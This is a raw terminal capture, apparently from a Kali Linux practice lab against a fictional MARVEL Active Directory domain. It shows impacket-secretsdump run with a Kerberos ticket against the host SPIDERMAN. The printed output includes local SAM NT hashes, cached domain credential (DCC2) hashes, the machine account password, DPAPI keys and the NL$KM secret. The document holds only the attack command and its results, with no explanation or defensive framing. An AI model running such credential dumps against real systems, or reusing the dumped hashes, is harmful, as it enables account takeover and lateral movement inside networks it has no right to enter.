 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-secretsdump -k -no-pass MARVEL/Administrator@SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f140435db2de5dfafb3ae7a0e1612d3a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:be02c5ce0a21301a52243acfd65919fe:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
TEST:1002:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#20fd5e450281fdd96d51abc627ee8777: (2024-09-13 09:00:33)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f: (2024-09-05 10:05:12)
MARVEL.LOCAL/pparker:$DCC2$10240#pparker#9f28ff35b303d014c9e85e35ab47d019: (2024-10-15 14:24:18)
MARVEL.LOCAL/UserX:$DCC2$10240#UserX#7287671b4c718981f547bebeb316195e: (2024-07-31 15:54:17)
MARVEL.LOCAL/UserY:$DCC2$10240#UserY#2cf9ba6088c92445b7efebb1bbb77f20: (2024-08-02 14:26:23)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:plain_password_hex:59ddddae27cc575a8555d6ed78dea245e3cfc9d035fe4ff27e07d9ab1a74128cf61d318cf7f5b160bed18a2afd864ebb2cf9a98c9d7c
ed5c7b678d52077d8f8a703ff6dff7d4acba86b0d243e104d4acc35db3da594be69b2e7894d69bfd8030a419c40169fd9e36535d9ea849934355f09ce7c96e6ee151e6412ca3b09cd
d7d549852ad5715f90713e80ee585ad47392ce4f50eaf624eebe339029072ad83d135d7613d831236babc5bc644f105497fae891ceddbfadbba182e0d00fb1fd4cedc5b1b0af9ea48
86f69572abac5a008a9413e22b0eb8368767218319892f7689289eedba3135e844c13a6c4e473875c1
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:ba31dadf94e4d6039e83f42535389578:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0e4c403b040f4411f2e614d5cd383d506250bf43
dpapi_userkey:0×c5acf38ba141efafdaf1efc15ba6103c84d865af
[*] NL$KM
0000   E3 BA CE 4E 0B 9D 01 EE  42 D6 AC 68 E9 2B DF 8D   ...N....B..h.+..
0010   B4 4C BC 4B 9E 73 A8 87  61 BB B1 9A 7A 67 0F F0   .L.K.s..a...zg..
0020   03 7E BD 2E 0F 02 97 33  97 8F AD BA 8F B8 61 D6   .~.....3......a.
0030   3A 7A 29 19 AD 45 28 78  D0 2B 69 9D A5 94 41 9F   :z)..E(x.+i...A.
NL$KM:e3bace4e0b9d01ee42d6ac68e92bdf8db44cbc4b9e73a88761bbb19a7a670ff0037ebd2e0f029733978fadba8fb861d63a7a2919ad452878d02b699da594419f
[*] Cleaning up...
[*] Stopping service RemoteRegistry